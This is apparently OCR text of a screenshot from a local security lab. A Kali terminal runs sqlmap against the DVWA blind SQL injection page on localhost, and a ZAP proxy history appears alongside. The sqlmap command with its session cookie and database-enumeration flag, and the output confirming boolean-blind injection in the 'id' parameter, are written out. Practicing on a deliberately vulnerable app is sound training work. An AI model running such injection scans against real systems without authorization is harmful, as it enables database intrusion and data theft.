 Vulnerability: SQL Injecti...
Untitled Session - 20200...
[kali@kali: ~]
kali@kali: ~
kali@kali: ~
04:54 PM
54%
kali@kali: ~
File Actions Edit View Help
[!] to see full list of options run with '-hh'
[16:50:35] [WARNING] you haven't updated sqlmap for more than 100 days!!!
kali@kali:~$ sqlmap -u "http://localhost/vulnerabilities/sqli_blind/" --cookie="PHPSESSID=rpjd5u1dvbbetblmc1kaubi
3r6; security=medium" --data="id=1&Submit=Submit" -p id --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 16:54:21 /2020-07-12/
[16:54:22] [INFO] testing connection to the target URL
[16:54:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:54:23] [INFO] testing if the target URL content is stable
[16:54:23] [INFO] target URL content is stable
[16:54:23] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[16:54:23] [INFO] testing for SQL injection on POST parameter 'id'
[16:54:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:54:24] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
(with --string="User ID exists in the database.")
[16:54:24] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
Highest Alert Note Tags
Medium Form, Hidden, Script, ...
Low
Low Comment
Low
Medium Form, Hidden, Script, ...
Medium Form, Password, Hidd...
54 7/12/20, 4:49:07 PM POST http://localhost/login.php 302 Found 9 ms 0 bytes
55 7/12/20, 4:49:07 PM GET http://localhost/index.php 200 OK 4 ms 6,808 bytes Medium Script
56 7/12/20, 4:49:13 PM GET http://localhost/security.php 200 OK 8 ms 5,389 bytes Medium Form, Hidden, Script
58 7/12/20, 4:49:17 PM POST http://localhost/security.php 302 Found 4 ms 0 bytes Low SetCookie
59 7/12/20, 4:49:17 PM GET http://localhost/security.php 200 OK 4 ms 5,481 bytes Medium Form, Hidden, Script
60 7/12/20, 4:49:23 PM GET http://localhost/vulnerabilities/sqli_blind/ 200 OK 17 ms 4,657 bytes Medium Form, Script
62 7/12/20, 4:49:52 PM POST http://localhost/vulnerabilities/sqli_blind/ 200 OK 17 ms 4,699 bytes Medium Form, Script
Alerts 0 1 4 3 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0